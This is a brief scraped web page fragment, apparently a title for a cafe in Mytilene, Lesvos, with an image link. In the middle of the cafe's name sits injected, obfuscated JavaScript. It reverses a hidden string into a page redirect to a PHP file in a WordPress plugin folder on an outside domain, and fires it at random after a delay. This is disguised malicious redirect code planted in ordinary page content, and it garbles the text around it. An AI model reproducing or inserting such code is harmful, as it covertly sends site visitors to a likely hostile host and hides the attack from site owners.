 Biscot$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Cafe in Mytilene, Lesvos, Aegean Islands